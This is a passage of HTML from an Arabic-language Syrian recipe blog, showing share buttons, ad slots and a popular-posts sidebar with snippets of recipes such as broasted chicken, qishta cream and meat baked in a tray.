<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_share_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
</div>
</button>
<div class='share-buttons-container'>
<ul aria-hidden='true' aria-label='مشاركة' class='share-buttons hidden' id='sharing-popup-Blog1-byline-8165793612110265399' role='menu'>
<li>
<span aria-label='الحصول على الرابط' class='sharing-platform-button sharing-element-link' data-href='https://www.blogger.com/share-post.g?blogID=491983474546239209&postID=8165793612110265399&target=' data-url='http://www.aldimashki1sy.com/2017/03/blog-post.html' role='menuitem' tabindex='-1' title='الحصول على الرابط'>
<svg class='svg-icon-24 touch-icon sharing-link'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_link_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>الحصول على الرابط</span>
</span>
</li>
<li>
<span aria-label='مشاركة إلى Facebook' class='sharing-platform-button sharing-element-facebook' data-href='https://www.blogger.com/share-post.g?blogID=491983474546239209&postID=8165793612110265399&target=facebook' data-url='http://www.aldimashki1sy.com/2017/03/blog-post.html' role='menuitem' tabindex='-1' title='مشاركة إلى Facebook'>
<svg class='svg-icon-24 touch-icon sharing-facebook'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_facebook_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Facebook</span>
</span>
</li>
<li>
<span aria-label='مشاركة إلى X' class='sharing-platform-button sharing-element-twitter' data-href='https://www.blogger.com/share-post.g?blogID=491983474546239209&postID=8165793612110265399&target=twitter' data-url='http://www.aldimashki1sy.com/2017/03/blog-post.html' role='menuitem' tabindex='-1' title='مشاركة إلى X'>
<svg class='svg-icon-24 touch-icon sharing-twitter'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_twitter_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>X</span>
</span>
</li>
<li>
<span aria-label='مشاركة إلى Pinterest' class='sharing-platform-button sharing-element-pinterest' data-href='https://www.blogger.com/share-post.g?blogID=491983474546239209&postID=8165793612110265399&target=pinterest' data-url='http://www.aldimashki1sy.com/2017/03/blog-post.html' role='menuitem' tabindex='-1' title='مشاركة إلى Pinterest'>
<svg class='svg-icon-24 touch-icon sharing-pinterest'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_pinterest_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Pinterest</span>
</span>
</li>
<li>
<span aria-label='بريد إلكتروني' class='sharing-platform-button sharing-element-email' data-href='https://www.blogger.com/share-post.g?blogID=491983474546239209&postID=8165793612110265399&target=email' data-url='http://www.aldimashki1sy.com/2017/03/blog-post.html' role='menuitem' tabindex='-1' title='بريد إلكتروني'>
<svg class='svg-icon-24 touch-icon sharing-email'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_email_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>بريد إلكتروني</span>
</span>
</li>
<li aria-hidden='true' class='hidden'>
<span aria-label='مشاركة في التطبيقات الأخرى' class='sharing-platform-button sharing-element-other' data-url='http://www.aldimashki1sy.com/2017/03/blog-post.html' role='menuitem' tabindex='-1' title='مشاركة في التطبيقات الأخرى'>
<svg class='svg-icon-24 touch-icon sharing-sharingOther'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_more_horiz_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>التطبيقات الأخرى</span>
</span>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<section class='comments' data-num-comments='0' id='comments'>
<a name='comments'></a>
</section>
<div class='inline-ad'>
<ins class='adsbygoogle' data-ad-client='ca-pub-8384142461208553' data-ad-format='auto' data-ad-host='ca-host-pub-1556223355139109' style='/* Done in css. */'>
</ins>
<script>
   (adsbygoogle = window.adsbygoogle || []).push({});
  </script>
</div>
</article>
</div>
</div><div class='widget Stats' data-version='2' id='Stats1'>
<h3 class='title'>
إحصائيات المدونة
</h3>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
</div>
</div>
</div></div>
</main>
<div class='vertical-ad-container section' id='ads' name='الإعلانات'><div class='widget AdSense' data-version='2' id='AdSense1'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- aldimashki1sy_ads_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8384142461208553"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0006"
     data-ad-slot="7815068829"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense2'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- aldimashki1sy_ads_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8384142461208553"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0006"
     data-ad-slot="9291802027"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
<aside class='sidebar-container container' role='complementary'>
<div class='section' id='sidebar_item' name='Sidebar (Item Page)'><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<h3 class='title'>
المشاركات الشائعة
</h3>
<div class='widget-content'>
<div role='feed'>
<article class='post' role='article'>
<div class='item-thumbnail'>
<a href='http://www.aldimashki1sy.com/2017/04/blog-post.html'>
<img alt='صورة' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4QeRp3L5ueGXarqsaan4wd7y3JRplbN4NUjcOXTQu8Xl57iB4HiBjGhjuBbBd4vLLwwG_76B50I3CNcfPdY7O0vmtq5vfdM1howQjI6dEzmC5-OnlVonoYZuVF0H2kpEpODyOykjm5eE/s640/%25D8%25B7%25D8%25B1%25D9%258A%25D9%2582%25D8%25A9_%25D8%25B9%25D9%2585%25D9%2584_%25D8%25A7%25D9%2584%25D8%25A8%25D8%25B1%25D9%2588%25D8%25B3%25D8%25AA%25D8%25AF.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4QeRp3L5ueGXarqsaan4wd7y3JRplbN4NUjcOXTQu8Xl57iB4HiBjGhjuBbBd4vLLwwG_76B50I3CNcfPdY7O0vmtq5vfdM1howQjI6dEzmC5-OnlVonoYZuVF0H2kpEpODyOykjm5eE/w280/%25D8%25B7%25D8%25B1%25D9%258A%25D9%2582%25D8%25A9_%25D8%25B9%25D9%2585%25D9%2584_%25D8%25A7%25D9%2584%25D8%25A8%25D8%25B1%25D9%2588%25D8%25B3%25D8%25AA%25D8%25AF.jpg 280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4QeRp3L5ueGXarqsaan4wd7y3JRplbN4NUjcOXTQu8Xl57iB4HiBjGhjuBbBd4vLLwwG_76B50I3CNcfPdY7O0vmtq5vfdM1howQjI6dEzmC5-OnlVonoYZuVF0H2kpEpODyOykjm5eE/w560/%25D8%25B7%25D8%25B1%25D9%258A%25D9%2582%25D8%25A9_%25D8%25B9%25D9%2585%25D9%2584_%25D8%25A7%25D9%2584%25D8%25A8%25D8%25B1%25D9%2588%25D8%25B3%25D8%25AA%25D8%25AF.jpg 560w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4QeRp3L5ueGXarqsaan4wd7y3JRplbN4NUjcOXTQu8Xl57iB4HiBjGhjuBbBd4vLLwwG_76B50I3CNcfPdY7O0vmtq5vfdM1howQjI6dEzmC5-OnlVonoYZuVF0H2kpEpODyOykjm5eE/w840/%25D8%25B7%25D8%25B1%25D9%258A%25D9%2582%25D8%25A9_%25D8%25B9%25D9%2585%25D9%2584_%25D8%25A7%25D9%2584%25D8%25A8%25D8%25B1%25D9%2588%25D8%25B3%25D8%25AA%25D8%25AF.jpg 840w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4QeRp3L5ueGXarqsaan4wd7y3JRplbN4NUjcOXTQu8Xl57iB4HiBjGhjuBbBd4vLLwwG_76B50I3CNcfPdY7O0vmtq5vfdM1howQjI6dEzmC5-OnlVonoYZuVF0H2kpEpODyOykjm5eE/w1120/%25D8%25B7%25D8%25B1%25D9%258A%25D9%2582%25D8%25A9_%25D8%25B9%25D9%2585%25D9%2584_%25D8%25A7%25D9%2584%25D8%25A8%25D8%25B1%25D9%2588%25D8%25B3%25D8%25AA%25D8%25AF.jpg 1120w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4QeRp3L5ueGXarqsaan4wd7y3JRplbN4NUjcOXTQu8Xl57iB4HiBjGhjuBbBd4vLLwwG_76B50I3CNcfPdY7O0vmtq5vfdM1howQjI6dEzmC5-OnlVonoYZuVF0H2kpEpODyOykjm5eE/w1400/%25D8%25B7%25D8%25B1%25D9%258A%25D9%2582%25D8%25A9_%25D8%25B9%25D9%2585%25D9%2584_%25D8%25A7%25D9%2584%25D8%25A8%25D8%25B1%25D9%2588%25D8%25B3%25D8%25AA%25D8%25AF.jpg 1400w'/>
</a>
</div>
<h3 class='post-title'><a href='http://www.aldimashki1sy.com/2017/04/blog-post.html'>طريقة عمل بروستد الدجاج (مثل كنتاكي)</a></h3>
<div class='item-content'>
<div class='popular-posts-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
  أسهل واطيب طريقة لتحضير بروستد الدجاج&#160;          يعتبر الد&#1617;جاج من أشهر الأغذية التي يمكن أن نتفنن بها مثل&#1563; الد&#1617;جاج بالأرز&#1548; والد&#1617;جاج   &#160;المشوي والبروستد &#1548;وهناك عدة أصناف نستطيع أن نعد&#1617;ها من الدجاج وأهمها   وأكثرها شهرة دجاج البروستيد&#1548; فهو لذيذ جدا&#1611; واشتهرت المطاعم العالمي&#1617;ة والمحلي&#1617;ة   &#160;بتحضيره&#1548; يمكن عمل بروستيد الد&#1617;جاج في المنزل لأنها طريقة سهلة تغني عن أي   &#160;وجبة سريعة وأيضا&#1611; أغلب الأطفال يحبون دجاج البروستد.                 بروستد الدجاج   هذه الوصفة معد&#1614;ة خصيصا&#1611; لعشاق الدجاج &#160;المقرمش &#1548;جربوها &#160;فهي سهلة ومضمونة&#160;   &#1548;وتضاهي بمكوناتها&#160;أشهر مطاعم الدجاج المقلي في العالم   &#160;مثل دجاج كنتاكي&#160;&#1548;&#160;وتشتهرمطاعم سوريا بتقديم بروستد الدجاج بتتبيلة شهية&#160;و&#160;لن&#160;   أكثر الكلام جربوها بأنفسكم&#1548;&#160;فالطريقة&#160;بمتناول أيديكم.        ................................................     المقادير :     دقيق كوب عدد 2     بيض عدد 2&#160;     البهارات :&#160;     1/2 ملعقة صغيرة هيل&#160;     1 ملعقة صغيرة فلفل ابيض&#160;     1 ملعقة صغيرة...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='http://www.aldimashki1sy.com/2017/04/blog-post.html'></a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='item-thumbnail'>
<a href='http://www.aldimashki1sy.com/2017/05/blog-post.html'>
<img alt='صورة' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinA6xN7XQeCyizAoAeYiocx2tM76DlD_3tVCeTJV8_9eJYMbS2WnwLNCzAsoHs1_jOyOO5kLYdg0lRF6vBuAzVbbXiTH6d1t8GF4xfohIOKaEYH1lvchxhf5uyTY0dmaocJpxJbLiB05Q/s640/20170506_215406.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinA6xN7XQeCyizAoAeYiocx2tM76DlD_3tVCeTJV8_9eJYMbS2WnwLNCzAsoHs1_jOyOO5kLYdg0lRF6vBuAzVbbXiTH6d1t8GF4xfohIOKaEYH1lvchxhf5uyTY0dmaocJpxJbLiB05Q/w280/20170506_215406.jpg 280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinA6xN7XQeCyizAoAeYiocx2tM76DlD_3tVCeTJV8_9eJYMbS2WnwLNCzAsoHs1_jOyOO5kLYdg0lRF6vBuAzVbbXiTH6d1t8GF4xfohIOKaEYH1lvchxhf5uyTY0dmaocJpxJbLiB05Q/w560/20170506_215406.jpg 560w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinA6xN7XQeCyizAoAeYiocx2tM76DlD_3tVCeTJV8_9eJYMbS2WnwLNCzAsoHs1_jOyOO5kLYdg0lRF6vBuAzVbbXiTH6d1t8GF4xfohIOKaEYH1lvchxhf5uyTY0dmaocJpxJbLiB05Q/w840/20170506_215406.jpg 840w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinA6xN7XQeCyizAoAeYiocx2tM76DlD_3tVCeTJV8_9eJYMbS2WnwLNCzAsoHs1_jOyOO5kLYdg0lRF6vBuAzVbbXiTH6d1t8GF4xfohIOKaEYH1lvchxhf5uyTY0dmaocJpxJbLiB05Q/w1120/20170506_215406.jpg 1120w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinA6xN7XQeCyizAoAeYiocx2tM76DlD_3tVCeTJV8_9eJYMbS2WnwLNCzAsoHs1_jOyOO5kLYdg0lRF6vBuAzVbbXiTH6d1t8GF4xfohIOKaEYH1lvchxhf5uyTY0dmaocJpxJbLiB05Q/w1400/20170506_215406.jpg 1400w'/>
</a>
</div>
<h3 class='post-title'><a href='http://www.aldimashki1sy.com/2017/05/blog-post.html'>القشطة - طريقة تحضير قشطه فاخره لكافه الحلويات</a></h3>
<div class='item-content'>
<div class='popular-posts-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
  طريقة تحضير قشطه فاخره لكافه الحلويات     تعتبر&#160; الحلويات السورية &#160;من أفضل وأشهر أنواع الحلويات في مناطق بلاد الشام &#1548; حيث تتمي&#1617;ز بلذتها ومذاقها الطيب&#1548; وتشتهرسوريا &#160;بصنع ما لذ&#1617; وطاب من الحلويات ذات المصدر&#160; الغذائي الغني&#1617; بالسعرات الحراري&#1617;ة&#1548; كما أن&#1617;ه يمد جسم الإنسان بالطاقة التي تعطيه القدرة على العمل لساعات طويلة&#1548; ويكثر صنع الحلويات في البلاد العربي&#1617;ة المجاورة وخاصة&#1611; في شهر رمضان المبارك التي يكثر بها استخدام القشدة او القشطة او القيمر كما تسمى في بعض الدول.           &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160;&#160;   كل&#1617; مدينة في سوريا لها مجموعة من الحلويات تمي&#1617;زها عن غيرها من المدن&#1548; ومن أكثر أطباق الحلوي&#1617;ات التي يتمي&#1617;ز بها المطبخ السوري&#1617; هي البقلاوة&#1548; والبرازق&#1548; والمشك&#1617;ل&#1548; وأصابع الست&#1617;&#1548; والمحلاي&#1617;ة&#1548; وغيرها من أطباق الحلوي&#1617;ات المتنو&#1617;عة ما بين الحلوي&#1617;ات التقليدي&#1617;ة والحلوي&#1617;ات العصري&#1617;ة&#1548; وهي عموما&#1611; مشتهرة في العديد من الدول&#1548; وتب...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='http://www.aldimashki1sy.com/2017/05/blog-post.html'></a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='item-thumbnail'>
<a href='http://www.aldimashki1sy.com/2017/04/blog-post_9.html'>
<img alt='صورة' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLzKTr3M8pxODnbsz2uknuEvZ1yl6saS2RXtJxKmGBx64PJcz04iU6oCISF_id7egoKk7m9zkm0J79l2wGBsNgk0sbILdQ3MUWkBLmkmjWmf21XtVzve_MiQi5lMFdxJmoo6CER7q0eIw/s640/20170408_214139.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLzKTr3M8pxODnbsz2uknuEvZ1yl6saS2RXtJxKmGBx64PJcz04iU6oCISF_id7egoKk7m9zkm0J79l2wGBsNgk0sbILdQ3MUWkBLmkmjWmf21XtVzve_MiQi5lMFdxJmoo6CER7q0eIw/w280/20170408_214139.jpg 280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLzKTr3M8pxODnbsz2uknuEvZ1yl6saS2RXtJxKmGBx64PJcz04iU6oCISF_id7egoKk7m9zkm0J79l2wGBsNgk0sbILdQ3MUWkBLmkmjWmf21XtVzve_MiQi5lMFdxJmoo6CER7q0eIw/w560/20170408_214139.jpg 560w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLzKTr3M8pxODnbsz2uknuEvZ1yl6saS2RXtJxKmGBx64PJcz04iU6oCISF_id7egoKk7m9zkm0J79l2wGBsNgk0sbILdQ3MUWkBLmkmjWmf21XtVzve_MiQi5lMFdxJmoo6CER7q0eIw/w840/20170408_214139.jpg 840w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLzKTr3M8pxODnbsz2uknuEvZ1yl6saS2RXtJxKmGBx64PJcz04iU6oCISF_id7egoKk7m9zkm0J79l2wGBsNgk0sbILdQ3MUWkBLmkmjWmf21XtVzve_MiQi5lMFdxJmoo6CER7q0eIw/w1120/20170408_214139.jpg 1120w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLzKTr3M8pxODnbsz2uknuEvZ1yl6saS2RXtJxKmGBx64PJcz04iU6oCISF_id7egoKk7m9zkm0J79l2wGBsNgk0sbILdQ3MUWkBLmkmjWmf21XtVzve_MiQi5lMFdxJmoo6CER7q0eIw/w1400/20170408_214139.jpg 1400w'/>
</a>
</div>
<h3 class='post-title'><a href='http://www.aldimashki1sy.com/2017/04/blog-post_9.html'>دجاج مسحب تحضير اطيب فروج مسحب على الطريقة السورية</a></h3>
<div class='item-content'>
<div class='popular-posts-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
  الدجاج المسحب الدجاج     اطيب وصفة دجاج مسحب بمقادير بسيطة وسهلة من مطبخ الدمشقي&#160;   من اللحوم التي يزداد الطلب عليها بشكل يومي&#1548; وذلك لتعدد الأطباق التي يتم تحضيرها منه&#1548; عدا عن الفائدة الكبيرة التي يحتويها&#1548; وسعره الذي ي&#1615;ناسب جميع فئات المجتمع&#1548; غير إنه يتميز بطعمه اللذيذ والطري مما ي&#1615;سهل تناوله من قبل الأطفال دون عناء&#1548; وكذلك قدرته على تقبل جميع أنواع التوابل والبهارات وفي كل مرة نحصل على طعم مختلف عن الذي قبله حسب طريقة الطهي وطريقة التقديم&#1548; ومن أطباق الدجاج السريعة في التحضير والمفضلة عند ربة المنزل لسهولة الطبخ مع المذاق المميز هو الدجاج المسحب&#1548; وهذه طريقة تحضيره على الطريقة    &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160;&#160;    من اللحوم التي يزداد الطلب عليها بشكل يومي&#1548; وذلك لتعدد الأطباق التي يتم تحضيرها منه&#1548; عدا عن الفائدة الكبيرة التي يحتويها&#1548; وسعره الذي ي&#1615;ناسب جميع فئات المجتمع&#1548; غير إنه يتميز بطعمه اللذيذ والطري مما ي&#1615;سهل ت...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='http://www.aldimashki1sy.com/2017/04/blog-post_9.html'></a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='item-thumbnail'>
<a href='http://www.aldimashki1sy.com/2017/04/blog-post_65.html'>
<img alt='صورة' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5zVvm1LDAN1vvSAxtko-eQUUqKBKffdjiN4NFUIUiCPLQ9hMcypdhrfbIc9rrY7_UNgBdtD4A69KPUO6Wp5BvjTvoy7wez716I34MUIYQEZFGGPgUs9JdUscGEwSBi593A-gMT68lMgM/s640/20170412_214028.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5zVvm1LDAN1vvSAxtko-eQUUqKBKffdjiN4NFUIUiCPLQ9hMcypdhrfbIc9rrY7_UNgBdtD4A69KPUO6Wp5BvjTvoy7wez716I34MUIYQEZFGGPgUs9JdUscGEwSBi593A-gMT68lMgM/w280/20170412_214028.jpg 280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5zVvm1LDAN1vvSAxtko-eQUUqKBKffdjiN4NFUIUiCPLQ9hMcypdhrfbIc9rrY7_UNgBdtD4A69KPUO6Wp5BvjTvoy7wez716I34MUIYQEZFGGPgUs9JdUscGEwSBi593A-gMT68lMgM/w560/20170412_214028.jpg 560w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5zVvm1LDAN1vvSAxtko-eQUUqKBKffdjiN4NFUIUiCPLQ9hMcypdhrfbIc9rrY7_UNgBdtD4A69KPUO6Wp5BvjTvoy7wez716I34MUIYQEZFGGPgUs9JdUscGEwSBi593A-gMT68lMgM/w840/20170412_214028.jpg 840w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5zVvm1LDAN1vvSAxtko-eQUUqKBKffdjiN4NFUIUiCPLQ9hMcypdhrfbIc9rrY7_UNgBdtD4A69KPUO6Wp5BvjTvoy7wez716I34MUIYQEZFGGPgUs9JdUscGEwSBi593A-gMT68lMgM/w1120/20170412_214028.jpg 1120w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5zVvm1LDAN1vvSAxtko-eQUUqKBKffdjiN4NFUIUiCPLQ9hMcypdhrfbIc9rrY7_UNgBdtD4A69KPUO6Wp5BvjTvoy7wez716I34MUIYQEZFGGPgUs9JdUscGEwSBi593A-gMT68lMgM/w1400/20170412_214028.jpg 1400w'/>
</a>
</div>
<h3 class='post-title'><a href='http://www.aldimashki1sy.com/2017/04/blog-post_65.html'>لحمة بالصينية طريقة تحضير اطيب لحمة بالصحن على الطريقة السورية </a></h3>
<div class='item-content'>
<div class='popular-posts-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
  لحمة بالصينية&#160;   من اطيب الاطباق الرئيسية في المائدة السورية التي تعتبر الاكثر شعبية في جميع المحافظات السورية وخاصة في العاصمة دمشق لحمة بالصينية او كما تسمى بدمشق لحمة بالصحن&#160;         &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160;&#160;     شرح طريقة عمل وصفة &quot;لحمة بالصينية&quot; الشهية واللذيذة من أجمل الوصفات المنزلية السهلة من &quot;اطباق الرئيسية &#160;والبسيطة والمحببة لدى الكثير من الأشخاص لكل ست بيت تريد التميز في مطبخها نقدم لكم من مطبخ الدمشقي &#160;المقادير وطريقة التحضير لعمل &quot;لحمة بالصينية&quot; &#160;نتمنى أن تنال إعجابكم.       المقادير:   .......................................................     1&#160; &#160;لحمة مفرومة ناعمة مع 15 % دهنة&#160;   3 &#160;حبات بصل حجم متوسط او 350 غرام مبروش&#160;   1 حبة بندورة مقشرة ومفرومة بلخلاط&#160;   &#160; &#160;  البهارات ...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='http://www.aldimashki1sy.com/2017/04/blog-post_65.html'></a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='item-thumbnail'>
<a href='http://www.aldimashki1sy.com/2017/04/blog-post_28.html'>
<img alt='صورة' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6GviakBURHT7lB5VTcAc5zT2IRVVXdLwA63OcJFTM9i1OFon_PlJ1woNdeZQo9j8EIFsitfNbck6wPaudZtjauFkDSsKIgsl1MALerr5rPslJkIVuH6QRvixMFGCW5GqKhLXCoRrAun4/s640/20170427_215455.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6GviakBURHT7lB5VTcAc5zT2IRVVXdLwA63OcJFTM9i1OFon_PlJ1woNdeZQo9j8EIFsitfNbck6wPaudZtjauFkDSsKIgsl1MALerr5rPslJkIVuH6QRvixMFGCW5GqKhLXCoRrAun4/w280/20170427_215455.jpg 280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6GviakBURHT7lB5VTcAc5zT2IRVVXdLwA63OcJFTM9i1OFon_PlJ1woNdeZQo9j8EIFsitfNbck6wPaudZtjauFkDSsKIgsl1MALerr5rPslJkIVuH6QRvixMFGCW5GqKhLXCoRrAun4/w560/20170427_215455.jpg 560w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6GviakBURHT7lB5VTcAc5zT2IRVVXdLwA63OcJFTM9i1OFon_PlJ1woNdeZQo9j8EIFsitfNbck6wPaudZtjauFkDSsKIgsl1MALerr5rPslJkIVuH6QRvixMFGCW5GqKhLXCoRrAun4/w840/20170427_215455.jpg 840w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6GviakBURHT7lB5VTcAc5zT2IRVVXdLwA63OcJFTM9i1OFon_PlJ1woNdeZQo9j8EIFsitfNbck6wPaudZtjauFkDSsKIgsl1MALerr5rPslJkIVuH6QRvixMFGCW5GqKhLXCoRrAun4/w1120/20170427_215455.jpg 1120w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6GviakBURHT7lB5VTcAc5zT2IRVVXdLwA63OcJFTM9i1OFon_PlJ1woNdeZQo9j8EIFsitfNbck6wPaudZtjauFkDSsKIgsl1MALerr5rPslJkIVuH6QRvixMFGCW5GqKhLXCoRrAun4/w1400/20170427_215455.jpg 1400w'/>
</a>
</div>
<h3 class='post-title'><a href='http://www.aldimashki1sy.com/2017/04/blog-post_28.html'>بطاطا مع الفروج بالفرن-طريقة تحضير اطيب صينية بطاطة بالفرن مع الفروج</a></h3>
<div class='item-content'>
<div class='popular-posts-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
  طريقة تحضير اطيب صينية بطاطة بالفرن مع الفروج          اطيب وصفة صينية بطاطا مع الدجاج بالفرن بمقادير بسيطة وسهلة من مطبخ الدمشقي&#160;    الدجاج من اللحوم التي يزداد الطلب عليها بشكل يومي&#1548; وذلك لتعدد الأطباق التي يتم تحضيرها منه&#1548; عدا عن الفائدة الكبيرة التي يحتويها&#1548; وسعره الذي ي&#1615;ناسب جميع فئات المجتمع&#1548; غير إنه يتميز بطعمه اللذيذ والطري مما ي&#1615;سهل تناوله من قبل الأطفال دون عناء&#1548; وكذلك قدرته على تقبل جميع أنواع التوابل والبهارات وفي كل مرة نحصل على طعم مختلف عن الذي قبله حسب طريقة الطهي وطريقة التقديم&#1548; ومن أطباق الدجاج السريعة في التحضير والمفضلة عند ربة المنزل لسهولة الطبخ مع المذاق المميز هو الدجاج بالفرن&#1548; وهذه طريقة تحضيره على الطريقة السورية حيث يمكن اضافة الخضراوات حسب ما نريد واليكم الطريقة&#160;                تعتبر وصفة الدجاج بلفرن و الد&#1617;جاج من أشهر الأغذية التي يمكن أن نتفنن بها مثل&#1563; الد&#1617;جاج مع البطاطا بالفرن&#1548; والد&#1617;جاج المسحب وغيره كثير من الاصناف&#160; &#160;وأهمها   وأكثرها شهرة الدجاج مع البطاطا بالفرن&#1548; فهو لذيذ جدا&#1611; ويكثر تحضيره من قبل ربات المنازل في المحافظات السورية كاف...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='http://www.aldimashki1sy.com/2017/04/blog-post_28.html'></a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='item-thumbnail'>
<a href='http://www.aldimashki1sy.com/2017/03/blog-post_31.html'>
<img alt='صورة' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpxJKt5_anOB9MP4cWLU2gzoDiQFXBaIjXBKNIDD7m-tt41O415vnTRJQNEDwJ17qJYtoZm4CIISTB-vb3PBjEhI4wq32_ZbpCj3CUdjoVa1Dj3bH0OQz_KkvKPdjyzzVcVAe6-O0iP0A/s640/0-02-05-fdeaa12a1549c53f9f2726849d66db5b461d9c5d6f23e136d7a3ec38765b0f72_full.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpxJKt5_anOB9MP4cWLU2gzoDiQFXBaIjXBKNIDD7m-tt41O415vnTRJQNEDwJ17qJYtoZm4CIISTB-vb3PBjEhI4wq32_ZbpCj3CUdjoVa1Dj3bH0OQz_KkvKPdjyzzVcVAe6-O0iP0A/w280/0-02-05-fdeaa12a1549c53f9f2726849d66db5b461d9c5d6f23e136d7a3ec38765b0f72_full.jpg 280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpxJKt5_anOB9MP4cWLU2gzoDiQFXBaIjXBKNIDD7m-tt41O415vnTRJQNEDwJ17qJYtoZm4CIISTB-vb3PBjEhI4wq32_ZbpCj3CUdjoVa1Dj3bH0OQz_KkvKPdjyzzVcVAe6-O0iP0A/w560/0-02-05-fdeaa12a1549c53f9f2726849d66db5b461d9c5d6f23e136d7a3ec38765b0f72_full.jpg 560w, 